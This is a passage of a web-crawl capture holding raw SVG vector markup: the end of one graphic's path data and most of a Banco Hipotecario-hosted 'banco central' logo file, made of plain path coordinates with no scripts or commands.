d="M312.67,67.2c2.32-4.15,3.25-9.63,3.98-14.32c0.85-0.19,1.63-0.39,2.36-0.6 c-1.08,4.92-2.44,10.68-5.18,14.9c-2.54,3.91-4.83,5.4-8.97,7.32C308.64,72.54,310.54,71.01,312.67,67.2z"></path> <path class="st15" d="M235.57,96.57c0.25,1.87,0.35,3.45,0.33,5.33c-0.01,0.63-0.1,1.56-0.13,2.18 c-0.16-0.5-0.18-0.99-0.4-1.46c-0.21-0.43-0.45-0.86-0.69-1.28C234.92,99.71,235.22,98.11,235.57,96.57z"></path> <path class="st15" d="M316.2,67.09c2.4-4.41,3.36-10.24,4.13-15.22c0.7-0.24,1.34-0.49,1.93-0.76 c-1.01,5.24-2.31,11.37-5.07,15.9c-2.55,4.2-5.35,6.33-9.77,8.25C311.82,73.22,313.98,71.16,316.2,67.09z"></path> <path class="st15" d="M319.16,66.78c1.89-3.67,2.84-8.05,3.52-12.1c0.07-0.43,0.43-2.96,0.6-4.07c0.55-0.3,1.03-0.62,1.46-0.96 c-0.91,5.58-2.09,12.08-4.79,16.99c-2.49,4.51-6.28,7.6-10.94,9.54C313.8,74.18,316.91,71.15,319.16,66.78z"></path> <path class="st15" d="M321.38,66.27c1.76-4.04,2.77-8.7,3.41-13.06c0.16-1.09,0.3-2.17,0.44-3.26 c0.04-0.29,0.05-0.58,0.08-0.87c0.29-0.3,0.55-0.61,0.77-0.94c0.05-0.07,0.1-0.14,0.14-0.22c0,0,0.01-0.01,0.01-0.01 c-0.74,5.94-1.78,12.81-4.36,18.09c-1.97,4.03-3.7,6.44-8.15,9.22C317.94,72.46,319.64,70.26,321.38,66.27z"></path> <path class="st15" d="M290.88,56.36c1.23-0.17,2.46-0.33,3.68-0.48c-1.91,8.47-3.08,13.38-10.86,16.86 C290.71,68.56,290.38,63.88,290.88,56.36z"></path> <path class="st15" d="M284.88,57.26c1.25-0.21,2.51-0.41,3.77-0.59c-1.61,7.88-2.17,12.08-9.62,16.15 C285.25,68.7,284.68,64.12,284.88,57.26z"></path> <path class="st15" d="M296.72,55.62l3.54-0.41c-2.19,9.07-3.87,13.89-11.77,17.64C296.25,68.58,295.91,63.8,296.72,55.62z"></path> <path class="st15" d="M307.56,54.33c0.42-0.05,0.84-0.1,1.26-0.15c0.62-0.08,1.22-0.15,1.8-0.24 c-2.56,10.4-4.58,16.35-14.13,19.83C306.16,69.98,306.2,63.84,307.56,54.33z"></path> <path class="st15" d="M302.31,54.96l3.33-0.4c-2.39,9.68-3.99,15.32-13.57,18.86C300.6,70.21,301.2,63.82,302.31,54.96z"></path> <path class="st15" d="M312.36,53.69c0.97-0.15,1.88-0.31,2.74-0.48c-1.09,4.63-2.47,10.05-5.15,14 c-2.48,3.65-4.64,4.94-8.59,6.69C311.12,68.96,310.81,63.82,312.36,53.69z"></path> </g> <g> <path class="st16" d="M235.24,98.12c0.31,1.76,0.35,3.23,0.44,4.49c-0.19-0.86-0.34-1.29-0.45-1.58 c-0.06-0.15-0.19-0.56-0.35-0.98C234.98,99.41,235.1,98.76,235.24,98.12z"></path> <path class="st16" d="M267.82,61.6c0.51-0.19,1.01-0.37,1.53-0.55c-0.19,4.45,0.02,7.48-2.29,11.26 c0.98-2.19,0.95-3.66,0.97-5.94C268.05,64.79,267.94,63.2,267.82,61.6z"></path> <path class="st16" d="M256.66,66.95c0.44-0.27,0.9-0.53,1.35-0.8c0.04,1.15,0.08,2.3,0.07,3.45c-0.03,2.94-0.49,4.96-1.01,6.37 c0.18-1.05,0.26-1.7,0.28-2.76C257.36,71.12,257.01,69.02,256.66,66.95z"></path> <path class="st16" d="M273.75,59.66c0.52-0.15,1.05-0.29,1.58-0.43c-0.4,4.83-0.46,8.08-3.17,12.06 c1.88-2.96,1.6-4.98,1.64-8.27C273.82,61.9,273.79,60.78,273.75,59.66z"></path> <path class="st16" d="M240.24,83.95c0.41,2.3,0.65,4.12,0.68,6.48c-0.16-0.91-0.29-1.37-0.55-2.25 c-0.24-0.81-0.51-1.61-0.79-2.41c-0.01-0.03-0.06-0.17-0.11-0.31C239.72,84.95,239.98,84.45,240.24,83.95z"></path> <path class="st16" d="M251.59,70.49c0.4-0.32,0.82-0.63,1.23-0.94c0.13,1.56,0.24,3.13,0.22,4.7 c-0.02,1.61-0.15,2.96-0.58,4.61C252.77,75.36,252.2,73.34,251.59,70.49z"></path> <path class="st16" d="M281.39,57.88c-0.61,5.21-0.88,8.54-3.88,12.42c2.64-3.82,2.23-7.22,2.29-12.1L281.39,57.88z"></path> <path class="st16" d="M237.34,90.49c0.37,1.94,0.52,3.4,0.63,5.38c-0.17-0.71-0.23-0.96-0.46-1.65 c-0.09-0.26-0.52-1.36-0.76-1.98C236.94,91.65,237.13,91.07,237.34,90.49z"></path> <path class="st16" d="M248.08,73.6c0.22,1.82,0.42,3.64,0.4,5.47c-0.01,1.07-0.07,2.06-0.33,3.05 c0.06-1.41-0.03-2.28-0.25-3.48c-0.09-0.5-0.68-2.84-0.94-3.93C247.32,74.34,247.7,73.97,248.08,73.6z"></path> <path class="st16" d="M243.86,78.37c0.33,2.12,0.58,3.4,0.56,5.55c-0.01,0.49-0.05,1.02-0.11,2.04 c-0.11-1.65-0.29-2.31-0.45-2.96c-0.22-0.94-0.5-1.87-0.78-2.79c-0.02-0.05-0.09-0.31-0.17-0.55 C243.22,79.23,243.54,78.79,243.86,78.37z"></path> <path class="st16" d="M262.1,64.01c0.47-0.22,0.96-0.44,1.44-0.66l-0.01,1.09c-0.04,3.74,0.2,5.72-1.41,9.03 c0.4-1.52,0.45-2.26,0.46-3.83C262.61,67.75,262.33,65.89,262.1,64.01z"></path> <path class="st16" d="M323.24,53.71c0.11-0.74,0.27-2.35,0.43-3.33c0.23-0.14,0.45-0.28,0.65-0.42 c-0.61,4.16-1.3,8.37-2.74,12.33c-1.26,3.46-2.9,6.51-5.43,9.14c2.55-2.65,3.94-5.63,5.1-9.03 C322.21,59.58,322.78,56.64,323.24,53.71z"></path> <path class="st16" d="M317.29,52.74c0.34-0.08,0.67-0.16,0.99-0.25c-0.71,3.69-1.48,7.47-2.97,10.93 c-1.29,3-2.84,5.56-5.3,7.86c2.26-2.28,3.68-4.87,4.81-7.82C316.12,60.04,316.73,56.35,317.29,52.74z"></path> <path class="st16" d="M320.35,54.96c0.1-0.56,0.32-2.41,0.48-3.26c0.29-0.1,0.58-0.22,0.84-0.33 c-0.68,3.92-1.42,7.91-2.9,11.61c-1.29,3.22-2.87,5.98-5.32,8.38c2.26-2.48,3.74-5.14,4.9-8.31 C319.31,60.44,319.88,57.7,320.35,54.96z"></path> <path class="st16" d="M325.23,51.95c0.13-1.02,0.19-2.11,0.34-3.16c0.15-0.17,0.29-0.35,0.43-0.53 c-0.51,4.39-1.22,8.86-2.55,13.08c-1.17,3.73-1.54,4.64-3.5,7.92c1.69-2.82,2.16-4.1,3.27-7.76 C324.16,58.4,324.81,55.17,325.23,51.95z"></path> <path class="st16" d="M293.38,56.03c-1.03,5.88-1.38,9.7-5.68,14.03c4-4.3,3.66-8.22,4.13-13.83L293.38,56.03z"></path> <path class="st16" d="M287.44,56.85c-0.83,5.53-1.18,8.82-4.61,12.96c3.23-4.54,2.76-7.48,3.02-12.72L287.44,56.85z"></path> <path class="st16" d="M314.25,53.37c-1.51,7.39-2.39,12.64-7.92,17.53c5.05-4.39,5.65-10.08,6.77-17.33 C313.49,53.5,313.87,53.44,314.25,53.37z"></path> <path class="st16" d="M304.58,54.69c-1.37,6.67-1.7,10.51-6.54,15.17c4.61-4.67,4.28-8.57,5.14-15L304.58,54.69z"></path> <path class="st16" d="M308.81,54.18c0.28-0.03,0.56-0.07,0.83-0.1c-1.48,7.07-2.29,11.74-7.13,16.24 c4.59-4.27,4.83-9.24,5.84-16.09C308.51,54.21,308.66,54.2,308.81,54.18z"></path> <path class="st16" d="M299.12,55.33c-1.21,6.27-1.78,10.67-6.41,14.78c4.86-4.65,4.25-8.59,4.92-14.6L299.12,55.33z"></path> </g> </g> </g> <g> <path class="st20" d="M262.36,230.56c-6.48-0.02-20.29-0.9-27.02-0.52c-0.15-2,0.21-4.03,1.04-5.88c0.09-0.19,0.18-0.39,0.37-0.5 c0.23-0.14,0.53-0.11,0.8-0.07c8.22,1.03,15.25-0.28,24.82,0.76C261.19,226.47,263.05,228.26,262.36,230.56"></path> <path class="st20" d="M362.41,177.42c-7.95,18.19-14.16,36.12-22.87,53.42c-11.71-0.28-76.78-0.57-83.66-0.31 c6.36-18.66,12.73-37.33,19.09-55.99C282.74,175.99,362.41,177.42,362.41,177.42"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/logo-banco-central-01.svg
body_size: 12191
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="250" height="54" viewBox="0 0 250 54"><defs><style>.cls-1{fill:#fff;}</style></defs><title>logo-banco-central</title><path class="cls-1" d="M61.79291,23.66071a1.83549,1.83549,0,0,0,1.15568-1.69533c0-1.09347-.93548-1.67565-2.05991-1.80557v-.02836c.63282-.12992,1.59926-.58768,1.59926-1.55412a1.36529,1.36529,0,0,0-.64989-1.24914,2.99627,2.99627,0,0,0-1.7095-.3643H56.55387v.34751c.96355.079,1.05961.15828,1.05961,1.314v3.72138c0,1.15568-.09607,1.235-1.12443,1.314v.36459h3.15049A5.40754,5.40754,0,0,0,61.79291,23.66071ZM58.84844,17.8201c0-.38166.031-.41262.80817-.41262.77431,0,1.50319.37876,1.50319,1.314a1.26286,1.26286,0,0,1-1.441,1.314h-.87038Zm0,4.57179V20.44512h.80817c1.01158,0,1.86778.46065,1.86778,1.58508A1.431,1.431,0,0,1,59.939,23.57882C59.18178,23.58172,58.84844,23.42344,58.84844,22.39189Z"></path><path class="cls-1" d="M66.87339,23.66071l-.3643-.031c-.45776-.03385-.60215-.19213-.40973-.72917.158-.47454.42651-1.2205.53675-1.47223h2.20112l.537,1.2801c.31655.746.17506.87327-.26852.9213l-.29948.031v.36459h3.19592v-.36459c-.695-.048-.9974-.11024-1.37617-1.04544l-2.35939-5.8409-.39555.09607L65.52847,22.426c-.46065,1.09058-.72917,1.15568-1.4242,1.23467v.36459h2.76912v-.36459Zm.82234-5.17654h.03385L68.648,20.8887H66.81118Z"></path><path class="cls-1" d="M75.12172,23.05885a14.53961,14.53961,0,0,1-.09607-2.02606V18.72143h.01707l4.82614,5.38285h.50868V19.9564a15.765,15.765,0,0,1,.09317-2.04313c.0651-.37876.39844-.55382,1.0599-.58507v-.3643H78.50977v.3643c.79138.04543,1.1389.20631,1.20111.58507a15.02831,15.02831,0,0,1,.09607,2.04313v2.184h-.03125l-4.702-5.17654H73.12691v.3643c1.0764.07928,1.32785.31655,1.32785,1.58248V21.0328a14.73215,14.73215,0,0,1-.09317,2.02606c-.06482.37876-.39555.5709-1.05961.60186v.36459h3.00668v-.36459C75.51727,23.61268,75.16686,23.43762,75.12172,23.05885Z"></path><path class="cls-1" d="M89.35215,23.91216c.17246-.41233.40973-1.37588.58478-1.978l-.39555-.06192C88.95661,23.104,88.35475,23.7371,87.182,23.7371c-1.69272,0-2.80037-1.3591-2.80037-3.38515,0-1.77461.94937-3.10274,2.69013-3.10274A2.01234,2.01234,0,0,1,89.287,18.99l.39844-.048c-.08189-.7121-.127-1.283-.20631-1.88485a9.18468,9.18468,0,0,0-2.23237-.2827c-2.40743,0-4.28939,1.53444-4.28939,3.79777,0,1.803,1.29717,3.63979,4.14818,3.63979A11.165,11.165,0,0,0,89.35215,23.91216Z"></path><path class="cls-1" d="M95.11377,16.77437A3.73633,3.73633,0,0,0,91.347,20.65143a3.60536,3.60536,0,0,0,3.78388,3.5605,3.65306,3.65306,0,0,0,3.73556-3.79777A3.5551,3.5551,0,0,0,95.11377,16.77437ZM95.255,23.74c-1.56541,0-2.48382-1.41-2.48382-3.46733,0-1.9326.91841-3.02346,2.20141-3.02346,1.58219,0,2.46964,1.67854,2.46964,3.48122C97.4422,22.946,96.47576,23.74,95.255,23.74Z"></path><path class="cls-1" d="M110.89543,23.91216c.17506-.41233.41262-1.37588.58478-1.978l-.39555-.06192c-.58478,1.23178-1.18664,1.86489-2.3565,1.86489-1.69562,0-2.80326-1.3591-2.80326-3.38515,0-1.77461.94937-3.10274,2.69013-3.10274A2.01234,2.01234,0,0,1,110.83033,18.99l.39844-.048c-.079-.7121-.127-1.283-.20631-1.88485a9.20678,9.20678,0,0,0-2.23208-.2827c-2.40772,0-4.29228,1.53444-4.29228,3.79777,0,1.803,1.29978,3.63979,4.14818,3.63979A11.10719,11.10719,0,0,0,110.89543,23.91216Z"></path><path class="cls-1" d="M119.12669,22.17169l-.40973-.048a2.56612,2.56612,0,0,1-.57061,1.0764,2.08725,2.08725,0,0,1-1.4242.3478,3.17963,3.17963,0,0,1-1.26592-.12442c-.22338-.11314-.30238-.46065-.30238-1.07669V20.62018h1.25175c.9974,0,1.02865.048,1.15568.91841h.39555V19.21015h-.39555c-.127.80817-.15828.87038-1.15568.87038h-1.25175V17.83427c0-.39584.01678-.39584.46065-.39584h.88427a1.77653,1.77653,0,0,1,1.26592.31655,2.01155,2.01155,0,0,1,.39555,1.01448l.39584-.031c-.06221-.72917-.11024-1.47223-.12442-1.772h-5.58945v.36169c.99769.06221,1.07669.14149,1.07669,1.314v3.69042c0,1.16986-.079,1.252-1.18664,1.32814v.36459H118.717C118.81014,23.72292,119.0477,22.58431,119.12669,22.17169Z"></path><path class="cls-1" d="M121.59922,23.05885c-.06482.37876-.39844.5709-1.06251.60186v.36459h3.00957v-.36459c-.794-.048-1.14179-.22309-1.18693-.60186a14.53961,14.53961,0,0,1-.09607-2.02606V18.72143h.01418l4.829,5.38285h.50579V19.9564a15.0283,15.0283,0,0,1,.09607-2.04313c.06221-.37876.39584-.55382,1.0599-.58507v-.3643H125.7474v.3643c.78849.04543,1.1389.20631,1.20082.58507a14.95843,14.95843,0,0,1,.09636,2.04313v2.184h-.03414l-4.69911-5.17654h-1.94677v.3643c1.0764.07928,1.32785.31655,1.32785,1.58248V21.0328A15.249,15.249,0,0,1,121.59922,23.05885Z"></path><path class="cls-1" d="M131.6644,23.66071v.36459H135.321v-.36459c-1.1389-.079-1.235-.15828-1.235-1.314V17.43844h.7121a1.78647,1.78647,0,0,1,1.26882.30238,2.1069,2.1069,0,0,1,.41262,1.10765l.39265-.03385c-.06192-.67825-.12413-1.67854-.1412-2.11923h-.20631a.54733.54733,0,0,1-.53675.26852h-4.90831a.59144.59144,0,0,1-.60186-.26852h-.20631c-.01418.55382-.09317,1.32814-.1412,2.15308h.37848a2.37484,2.37484,0,0,1,.42969-1.04544c.17217-.18924.48872-.36459,1.42391-.36459h.489v4.90831C132.85133,23.50243,132.75816,23.58172,131.6644,23.66071Z"></path><path class="cls-1" d="M142.032,23.66071c-1.01158-.079-1.10765-.15828-1.10765-1.314v-1.362h.47483c.44358,0,.55382.048.77431.4268.26823.44358.7121,1.21789,1.09347,1.72658a2.49022,2.49022,0,0,0,2.32554.98033h.23727l.048-.31626a2.05166,2.05166,0,0,1-.82205-.47483,7.22474,7.22474,0,0,1-.93548-1.1389c-.33334-.47454-.85331-1.23467-1.02836-1.5683a1.94182,1.94182,0,0,0,1.53416-1.83653,1.63283,1.63283,0,0,0-.77431-1.45545,3.61165,3.61165,0,0,0-1.80557-.3643H138.613v.3643c.98062.07928,1.07669.14149,1.07669,1.314v3.7046c0,1.15568-.09607,1.235-1.12472,1.314v.36459h3.467Zm-1.10765-5.79547c0-.44069.03125-.45776.74335-.45776a1.47375,1.47375,0,0,1,1.63022,1.52027,1.6521,1.6521,0,0,1-.58768,1.362,2.0227,2.0227,0,0,1-1.05961.24856h-.72628Z"></path><path class="cls-1" d="M151.81184,23.62975l-.30238.031v.36459h3.19881v-.36459c-.69792-.048-.9974-.11024-1.37906-1.04544l-2.3565-5.8409-.39555.09607-2.34261,5.5556c-.46065,1.09058-.72917,1.15568-1.4242,1.23467v.36459h2.76912v-.36459l-.3643-.031c-.46065-.03385-.60186-.19213-.41262-.72917.15828-.47454.42651-1.21789.53675-1.47223h2.20141l.53965,1.283C152.39691,23.4544,152.25282,23.58172,151.81184,23.62975Zm-2.29718-2.74105.88716-2.40453h.03125l.91812,2.40453Z"></path><path class="cls-1" d="M162.19358,22.14044l-.41262-.048a2.71039,2.71039,0,0,1-.53675,1.05961,1.85685,1.85685,0,0,1-1.37906.39584,2.80206,2.80206,0,0,1-1.136-.12442c-.22309-.11314-.30209-.4294-.30209-1.04544V18.63955c0-1.184.09607-1.24914,1.18664-1.31135v-.3643h-3.52925v.3643c1.01158.06221,1.10765.12732,1.10765,1.31135V22.33c0,1.18664-.079,1.26592-1.18693,1.33074v.36459h5.7758C161.877,23.72292,162.11458,22.505,162.19358,22.14044Z"></path><path class="cls-1" d="M60.03509,30.06093H56.568v.36169c.95226.07928,1.04544.1441,1.04544,1.3154v3.70171c0,1.15857-.09607,1.23786-1.1415,1.31685v.36169h3.10274c2.53445,0,4.654-1.15857,4.654-3.79777a3.11115,3.11115,0,0,0-.94966-2.30991A4.689,4.689,0,0,0,60.03509,30.06093Zm-.06192,6.58252c-.99769,0-1.12472-.23727-1.12472-1.13571V31.15035c0-.298.031-.45631.11024-.51852a1.745,1.745,0,0,1,.79109-.127c1.91581,0,3.05471.89989,3.05471,3.11519C62.80449,35.43974,61.91994,36.64345,59.97316,36.64345Z"></path><path class="cls-1" d="M71.25913,36.293a2.08592,2.08592,0,0,1-1.4242.35041,3.23915,3.23915,0,0,1-1.26592-.12413c-.22338-.11314-.30238-.45776-.30238-1.07958V33.71605h1.25175c.9974,0,1.02865.05093,1.15568.9213h.39555V32.30892h-.39555c-.127.80817-.15828.87038-1.15568.87038H68.26663v-2.248c0-.39555.01678-.39555.46065-.39555h.88716a1.76694,1.76694,0,0,1,1.263.31655,1.96734,1.96734,0,0,1,.39555,1.01563l.39844-.03385c-.06482-.72888-.11285-1.47339-.127-1.77316H65.955v.36459c.99769.06221,1.07669.1412,1.07669,1.31251v3.69042c0,1.16986-.079,1.24914-1.18664,1.32814v.36169h5.98471c.09317-.29948.33073-1.43549.40973-1.8481l-.40973-.05064A2.522,2.522,0,0,1,71.25913,36.293Z"></path><path class="cls-1" d="M82.89261,36.2479a1.84326,1.84326,0,0,1-1.37617.39555,2.86465,2.86465,0,0,1-1.1389-.12413c-.22309-.11314-.30238-.42969-.30238-1.04573V31.738c0-1.18519.09607-1.2503,1.18693-1.3154v-.36169H77.73285v.36169c1.01419.0651,1.10765.12732,1.10765,1.3154V35.423c0,1.18664-.07928,1.27142-1.18693,1.33363v.36169h5.77869c.09317-.29948.33044-1.51448.40973-1.882l-.40973-.05093A2.68535,2.68535,0,0,1,82.89261,36.2479Z"></path><path class="cls-1" d="M91.42624,35.71115,89.06685,29.8688l-.39584.09607L86.32869,35.519c-.46065,1.09058-.72917,1.15857-1.4242,1.23757v.36169h2.76912v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41233-.72917.158-.47454.4294-1.215.53965-1.46934h2.19822l.53993,1.283c.31626.74017.17217.87038-.26852.91552l-.30238.03385v.36169h3.19881v-.36169C92.10709,36.70566,91.80472,36.64345,91.42624,35.71115ZM87.6114,33.98747l.88456-2.40772h.03385l.91552,2.40772Z"></path><path class="cls-1" d="M103.67865,35.28146c-.33363-.47454-.8562-1.23178-1.03155-1.56541a1.94736,1.94736,0,0,0,1.53734-1.83653,1.64142,1.64142,0,0,0-.77721-1.4569,3.63547,3.63547,0,0,0-1.80557-.36169H98.16848v.36169c.98033.07928,1.0764.1441,1.0764,1.3154v3.70171c0,1.15857-.09607,1.23786-1.12443,1.31685v.36169h3.467v-.36169c-1.01158-.079-1.10765-.15828-1.10765-1.31685v-1.362h.47483c.44069,0,.55382.05093.774.42969.26852.44647.715,1.2205,1.09376,1.72368a2.48463,2.48463,0,0,0,2.32554.98323h.23727l.048-.31655a2.12074,2.12074,0,0,1-.82234-.47454A7.31228,7.31228,0,0,1,103.67865,35.28146Zm-1.41-1.89874a1.99223,1.99223,0,0,1-1.06251.25434h-.72628v-2.6745c0-.44387.031-.46065.74306-.46065a1.47336,1.47336,0,0,1,1.63051,1.51882A1.6517,1.6517,0,0,1,102.26863,33.38272Z"></path><path class="cls-1" d="M111.81384,36.293a2.08105,2.08105,0,0,1-1.4242.35041,3.24006,3.24006,0,0,1-1.26592-.12413c-.22338-.11314-.30237-.45776-.30237-1.07958V33.71605h1.25175c.9974,0,1.02865.05093,1.15568.9213h.39584V32.30892h-.39584c-.127.80817-.15828.87038-1.15568.87038h-1.25175v-2.248c0-.39555.01707-.39555.46065-.39555h.88427a1.78615,1.78615,0,0,1,1.26882.31655,1.99332,1.99332,0,0,1,.39555,1.01563l.39584-.03385c-.0651-.72888-.11024-1.47339-.12732-1.77316h-5.58656v.36459c.99769.06221,1.07379.1412,1.07379,1.31251v3.69042c0,1.16986-.0761,1.24914-1.18375,1.32814v.36169h5.98182c.09607-.29948.33363-1.43549.41262-1.8481l-.41262-.05064A2.51881,2.51881,0,0,1,111.81384,36.293Z"></path><path class="cls-1" d="M117.87784,30.06093h-3.49829v.36169c.94937.07928,1.04544.1441,1.04544,1.3154v3.70171c0,1.15857-.09607,1.23786-1.11054,1.31685v.36169H117.892v-.36169c-1.1389-.079-1.235-.15828-1.235-1.31685V34.1116l.91841.22049a5.25833,5.25833,0,0,0,.60186-.02836c1.283-.158,2.35939-.88716,2.35939-2.204C120.53671,30.66018,119.44324,30.06093,117.87784,30.06093Zm-.31655,3.76247a2.9905,2.9905,0,0,1-.90423-.15249V31.05573c0-.537.01707-.55382.80817-.55382a1.49744,1.49744,0,0,1,1.7095,1.59781A1.53047,1.53047,0,0,1,117.56128,33.8234Z"></path><path class="cls-1" d="M127.43723,30.42262c.79109.048,1.1415.2092,1.20371.588a15.19135,15.19135,0,0,1,.09317,2.03879v.71181c0,1.7124-.53675,2.89933-2.11923,2.89933-1.393,0-2.01188-1.04544-2.01188-2.76912V31.7551c0-1.1742.09607-1.2503,1.09347-1.33248v-.36169h-3.45286v.36169c1.04544.07928,1.12732.15828,1.12732,1.33248v2.45257a2.96722,2.96722,0,0,0,.87038,2.51507,3.24049,3.24049,0,0,0,2.04024.58768,3.0727,3.0727,0,0,0,2.17016-.79109,3.51049,3.51049,0,0,0,.85331-2.48671v-.98323a14.996,14.996,0,0,1,.09607-2.03879c.06221-.37876.39555-.55382,1.05961-.588v-.36169h-3.02346Z"></path><path class="cls-1" d="M127.77057,26.81438c-.2202-.12732-.38137-.15828-.53675.11024L125.397,29.411l.26852.15828,2.32554-2.01188c.2853-.23727.30238-.4239-.01418-.616Z"></path><path class="cls-1" d="M136.30159,33.2583v-.03385c.63282-.12442,1.59926-.58768,1.59926-1.54862a1.37206,1.37206,0,0,0-.64989-1.25319,3.0172,3.0172,0,0,0-1.70661-.36169h-3.57757v.3478c.96355.079,1.05961.158,1.05961,1.31251v3.71849c0,1.15857-.09607,1.23786-1.12443,1.31685v.36169h3.15049a5.33468,5.33468,0,0,0,2.15048-.36169,1.8337,1.8337,0,0,0,1.15857-1.69533C138.3615,33.9704,137.426,33.38272,136.30159,33.2583Zm-2.04024-2.34377c0-.37876.031-.41262.80527-.41262.77721,0,1.50319.38137,1.50319,1.3154a1.25977,1.25977,0,0,1-1.43809,1.31106h-.87327V30.91453Zm1.09058,5.76307c-.75984,0-1.09058-.15828-1.09058-1.18693V33.541h.80527c1.01448,0,1.86778.45776,1.86778,1.58219A1.43165,1.43165,0,0,1,135.35193,36.67759Z"></path><path class="cls-1" d="M145.42,36.2479a1.85064,1.85064,0,0,1-1.37588.39555,2.89007,2.89007,0,0,1-1.14179-.12413c-.22049-.11314-.29948-.42969-.29948-1.04573V31.738c0-1.18519.09607-1.2503,1.18693-1.3154v-.36169h-3.52954v.36169c1.01448.0651,1.10765.12732,1.10765,1.3154V35.423c0,1.18664-.079,1.27142-1.18664,1.33363v.36169h5.7758c.099-.29948.33334-1.51448.41262-1.882l-.41262-.05093A2.64985,2.64985,0,0,1,145.42,36.2479Z"></path><path class="cls-1" d="M147.66945,30.42262c1.01158.07928,1.10765.1441,1.10765,1.3154v3.70171c0,1.15857-.09607,1.23786-1.10765,1.31685v.36169h3.44736v-.36169c-1.01158-.079-1.10475-.15828-1.10475-1.31685V31.738c0-1.17131.09317-1.23323,1.10475-1.3154v-.36169h-3.44736Z"></path><path class="cls-1" d="M157.08763,36.83558c-1.69561,0-2.80326-1.362-2.80326-3.39065,0-1.76911.94937-3.1013,2.693-3.1013a2.01546,2.01546,0,0,1,2.2153,1.73931l.39555-.04543c-.079-.7121-.127-1.28126-.20631-1.88312a9.11046,9.11046,0,0,0-2.23237-.28559c-2.40453,0-4.28939,1.53589-4.28939,3.80211,0,1.80268,1.29717,3.6395,4.14529,3.6395a10.67044,10.67044,0,0,0,2.24944-.30527c.17506-.40683.41262-1.37327.58478-1.978l-.39555-.06192C158.85935,36.20276,158.25749,36.83558,157.08763,36.83558Z"></path><path class="cls-1" d="M167.441,35.71115l-2.35939-5.84235-.39844.09607L162.34346,35.519c-.46065,1.09058-.72917,1.15857-1.4242,1.23757v.36169h2.76912v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41233-.72917.158-.47454.42651-1.215.53965-1.46934h2.19822l.53993,1.283c.31626.74017.17217.87038-.26852.91552l-.30238.03385v.36169h3.19881v-.36169C168.11926,36.70566,167.81949,36.64345,167.441,35.71115Zm-3.81745-1.72368.88716-2.40772h.031l.91841,2.40772Z"></path><path class="cls-1" d="M180.24435,35.71115,177.885,29.8688l-.39584.09607L175.1468,35.519c-.45776,1.09058-.72628,1.15857-1.4242,1.23757v.36169h2.772v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41262-.72917.15567-.47454.4268-1.215.537-1.46934h2.20112l.53993,1.283c.31626.74017.17217.87038-.27141.91552l-.29948.03385v.36169h3.19592v-.36169C180.9252,36.70566,180.62572,36.64345,180.24435,35.71115Zm-3.81484-1.72368.88745-2.40772h.031l.91841,2.40772Z"></path><path class="cls-1" d="M188.53782,35.28146c-.33073-.47454-.85331-1.23178-1.02865-1.56541a1.94736,1.94736,0,0,0,1.53734-1.83653,1.64082,1.64082,0,0,0-.77721-1.4569,3.63,3.63,0,0,0-1.80268-.36169h-3.43608v.36169c.98062.07928,1.07669.1441,1.07669,1.3154v3.70171c0,1.15857-.09607,1.23786-1.12472,1.31685v.36169h3.467v-.36169c-1.01448-.079-1.10765-.15828-1.10765-1.31685v-1.362h.47483c.44358,0,.55382.05093.77431.42969.27112.44647.7147,1.2205,1.09347,1.72368a2.48724,2.48724,0,0,0,2.32843.98323h.23727l.04514-.31655a2.12074,2.12074,0,0,1-.82234-.47454A7.48345,7.48345,0,0,1,188.53782,35.28146Zm-1.40713-1.89874a1.98854,1.98854,0,0,1-1.05961.25434h-.72917v-2.6745c0-.44387.03125-.46065.74306-.46065a1.472,1.472,0,0,1,1.63051,1.51882A1.65087,1.65087,0,0,1,187.13069,33.38272Z"></path><path class="cls-1" d="M195.506,34.1116c1.34781.11314,1.39584.19213,1.39584.91552v1.10794c0,.62153-.58768.70053-1.1415.70053-2.1363,0-2.97543-1.7124-2.97543-3.37387,0-1.94388,1.13861-3.11808,2.70691-3.11808a2.06944,2.06944,0,0,1,2.29747,1.77316l.39555-.03385c-.099-.93259-.1441-1.56425-.19213-1.92855a9.34165,9.34165,0,0,0-2.21529-.28559c-2.2804,0-4.41959,1.3154-4.41959,3.80211,0,2.15308,1.77461,3.6395,4.35738,3.6395a10.634,10.634,0,0,0,2.53185-.44647,3.32272,3.32272,0,0,1-.11314-.98323v-.85359c0-.774.05093-.80817.7121-.91552v-.36719h-3.34v.36719Z"></path><path class="cls-1" d="M205.70115,36.293a2.08017,2.08017,0,0,1-1.42391.35041,3.23915,3.23915,0,0,1-1.26592-.12413c-.22049-.11314-.29977-.45776-.29977-1.07958V33.71605h1.24914c.9974,0,1.02865.05093,1.15568.9213h.39555V32.30892h-.39555c-.127.80817-.15828.87038-1.15568.87038h-1.24914v-2.248c0-.39555.01418-.39555.45776-.39555h.88745a1.77653,1.77653,0,0,1,1.26592.31655,1.996,1.996,0,0,1,.39555,1.01563l.39555-.03385c-.06482-.72888-.11285-1.47339-.127-1.77316h-5.58656v.36459c.9948.06221,1.07379.1412,1.07379,1.31251v3.69042c0,1.16986-.079,1.24914-1.18664,1.32814v.36169H206.272c.09607-.29948.33334-1.43549.41262-1.8481l-.41262-.05064A2.48733,2.48733,0,0,1,205.70115,36.293Z"></path><path class="cls-1" d="M213.30248,30.42262c.79109.048,1.1389.2092,1.20371.588a15.73152,15.73152,0,0,1,.09317,2.03879v2.18694h-.031l-4.702-5.17539h-1.94706v.36169c1.07669.07928,1.331.31655,1.331,1.58682v2.11923a14.63072,14.63072,0,0,1-.09607,2.029c-.06221.37848-.39555.56511-1.05961.599v.36169h3.00668v-.36169c-.79138-.05093-1.1389-.22049-1.184-.599a14.15634,14.15634,0,0,1-.09607-2.029V31.81731h.01678l4.82643,5.38h.50579V33.04938a15.73154,15.73154,0,0,1,.09317-2.03879c.068-.37876.39584-.55382,1.06251-.588v-.36169h-3.02346v.36169Z"></path><path class="cls-1" 